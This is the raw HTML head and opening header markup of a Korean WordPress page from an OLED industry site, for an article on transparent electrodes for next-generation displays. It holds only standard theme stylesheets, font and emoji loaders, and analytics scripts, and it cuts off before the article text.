

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://renewolednet.openhaja.com/transparent-electrode-display/
body_size: 17185
content:
<!DOCTYPE html>
<html lang="ko-KR" class="html_boxed responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10946 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>투명전극, 차세대 디스플레이 도약을 위한 개발이 필요 &#8902; OLED</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://renewolednet.openhaja.com/transparent-electrode-display/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="투명전극, 차세대 디스플레이 도약을 위한 개발이 필요 &#8902; OLED" />
	<meta property="og:description" content="최근 투명전극에 대한 여러 연구성과들이 발표되며 차세대 투명전극에 대한 관심이 높아지고 있다." />
	<meta property="og:url" content="http://renewolednet.openhaja.com/transparent-electrode-display/" />
	<meta property="og:site_name" content="OLED" />
	<meta property="article:published_time" content="2015-12-24T08:21:41+00:00" />
	<meta property="article:modified_time" content="2018-07-11T13:10:03+00:00" />
	<meta property="og:image" content="http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024.jpg" />
	<meta property="og:image:width" content="904" />
	<meta property="og:image:height" content="679" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="OLEDNET">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://renewolednet.openhaja.com/#website","url":"http://renewolednet.openhaja.com/","name":"OLED","description":"OLEDNET","potentialAction":[{"@type":"SearchAction","target":"http://renewolednet.openhaja.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ko-KR"},{"@type":"ImageObject","@id":"http://renewolednet.openhaja.com/transparent-electrode-display/#primaryimage","inLanguage":"ko-KR","url":"http://renewolednet.openhaja.com/wp-content/uploads/2015/12/an024.jpg","width":904,"height":679},{"@type":"WebPage","@id":"http://renewolednet.openhaja.com/transparent-electrode-display/#webpage","url":"http://renewolednet.openhaja.com/transparent-electrode-display/","name":"\ud22c\uba85\uc804\uadf9, \ucc28\uc138\ub300 \ub514\uc2a4\ud50c\ub808\uc774 \ub3c4\uc57d\uc744 \uc704\ud55c \uac1c\ubc1c\uc774 \ud544\uc694 &#8902; OLED","isPartOf":{"@id":"http://renewolednet.openhaja.com/#website"},"primaryImageOfPage":{"@id":"http://renewolednet.openhaja.com/transparent-electrode-display/#primaryimage"},"datePublished":"2015-12-24T08:21:41+00:00","dateModified":"2018-07-11T13:10:03+00:00","author":{"@id":"http://renewolednet.openhaja.com/#/schema/person/47159a89d292289cd6a13875660203b9"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["http://renewolednet.openhaja.com/transparent-electrode-display/"]}]},{"@type":"Person","@id":"http://renewolednet.openhaja.com/#/schema/person/47159a89d292289cd6a13875660203b9","name":"OLEDNET","image":{"@type":"ImageObject","@id":"http://renewolednet.openhaja.com/#personlogo","inLanguage":"ko-KR","url":"http://0.gravatar.com/avatar/904c4e3b7f7591e21cd2a0f3f28c23b4?s=96&d=mm&r=g","caption":"OLEDNET"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 피드" href="http://renewolednet.openhaja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 댓글 피드" href="http://renewolednet.openhaja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 투명전극, 차세대 디스플레이 도약을 위한 개발이 필요 댓글 피드" href="http://renewolednet.openhaja.com/transparent-electrode-display/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/renewolednet.openhaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://renewolednet.openhaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='http://renewolednet.openhaja.com/wp-content/uploads/dynamic_avia/enfold.css?ver=5fb02c3dd7ddb' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.5' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="http://renewolednet.openhaja.com/wp-json/" /><link rel="alternate" type="application/json" href="http://renewolednet.openhaja.com/wp-json/wp/v2/posts/10946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://renewolednet.openhaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://renewolednet.openhaja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='http://renewolednet.openhaja.com/?p=10946' />
<link rel="alternate" type="application/json+oembed" href="http://renewolednet.openhaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frenewolednet.openhaja.com%2Ftransparent-electrode-display%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://renewolednet.openhaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frenewolednet.openhaja.com%2Ftransparent-electrode-display%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="OLED RSS2 Feed" href="http://renewolednet.openhaja.com/feed/" />
<link rel="pingback" href="http://renewolednet.openhaja.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://renewolednet.openhaja.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/2015/09/FAVI.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css);

.notosanskr * { 
 font-family: 'Noto Sans KR', sans-serif;
}

body {font-family: 'Noto Sans KR', sans-serif !important;}

.responsive .boxed#top, .responsive.html_boxed.html_header_sticky #header, .responsive.html_boxed.html_header_transparency #header {width: 100%; max-width: 100%;}
#av-layout-grid-1 {width: 90%; max-width: 1300px; margin: 0 auto; margin-top: 100px;}
#footer {width: 100%; position: absolute; left: 0;}
#main {background-color: #fff;}
html.html_boxed {background: #fff   top left  no-repeat scroll}
.responsive .container {max-width: 1300px;}
.av-special-heading, .avia-button-right {width: auto; display: inline-block;}
#header_main_alternate {display: none;}

.avia-button.avia-size-small {padding: 9px 0 7px; text-align: right;}
.flex_column .template-blog .post .entry-content-wrapper {background: #fafafa; padding: 20px; border-radius: 0 0 10px 10px;}
.flex_column .template-blog .big-preview.single-big {padding: 0;}
.post, .avia-button-right {margin-bottom: 20px;}
.flex_column .template-blog .post_delimiter {margin: 0; padding: 0;}
#top .avia_search_element #searchsubmit {background: #fff; color: #222;}
#top #s {background: #fff; color: #666;}
.av_searchform_wrapper {border: 0; border-bottom: 1px solid #222 !important;}


.side_banner01 {margin-bottom: 20px;}
.side_banner01 h3 {position:relative; background: #5894ef; color: #fff !important; padding: 25px;font-family: 'Noto Sans KR', sans-serif !important; font-size: 20px !important; line-height: 1.5em; font-weight: 700;letter-spacing: -1px; word-break: keep-all; border-radius: 10px 10px 0 0;margin-bottom: 0;}
.side_banner01 h3::before {content: '';position:absolute; top: 0; left: 0; background: url(/images/side_banner_bg.png) no-repeat; background-size: cover; width: 100%; height: 100%;}
.side_banner01 h3 span {display: inline-block; width: 25px; height: 25px; background: #ff4c61; text-align: center; line-height: 25px; font-size: 15px; border-radius: 50%; margin-left: 5px;}
.side_banner01 ul {background: #fafafa; padding: 15px !important; border-radius: 0 0 10px 10px; margin-left: 0; float: none !important;}
.side_banner01 ul li {list-style: none; color: #666; font-size: 15px; word-break: keep-all; letter-spacing: -1px; font-weight: 300; text-align: left; line-height: 1.5em;}
.side_banner01 ul li span {font-weight: 700; color: #222;}
.side_banner01 ul li p {font-size: 20px; font-weight: 700; color: #222; text-align: center; line-height: 1.5em; margin: 0;}
.side_banner02 h3 {background: #58b4ef;}
.side_banner03 h3 {background: #58dfef;}
.side_banner04 h3 {background: #58efbf;}
.side_banner05 h3 {background: #d1ef58;}
.side_banner06 h3 {background: #efd458;}

#footer {background: #192034; padding: 0;}
#footer .widget .textwidget div {color: #fff; opacity: .7; font-size: 14px; font-weight: 300; line-height: 2em;}
#footer .widget {margin: 60px 0;}
#socket {display: none;}

.main_color a:hover, .main_color h1 a:hover, .main_color h2 a:hover, .main_color h3 a:hover, .main_color h4 a:hover, .main_color h5 a:hover, .main_color h6 a:hover, .main_color .template-search a.news-content:hover, .main_color .wp-playlist-item .wp-playlist-caption:hover,.main_color a, .main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {color: transparent}



@media only screen and (max-width: 1300px){
	#top .no_margin.av_three_fourth, #top .no_margin.av_one_fourth {padding: 10px !important;}
}

@media only screen and (max-width: 767px) {
	.side_banner01 ul li p {font-size: 16px; font-weight: 500;}
  .side_banner01 h3 {padding: 20px; font-size: 18px !important;}
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:1024-PU:43-PLA:5
WP:5.6
Compress: CSS:disabled - JS:disabled
Updates: enabled
PLAu:3
-->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-LN2KRYWVE1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'G-LN2KRYWVE1');

</script>



</head>




<body id="top" class="post-template-default single single-post postid-10946 single-format-standard  rtl_columns boxed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_left av_phone_active_right av_entry_id_10946'>
		
			      <div class='container'>
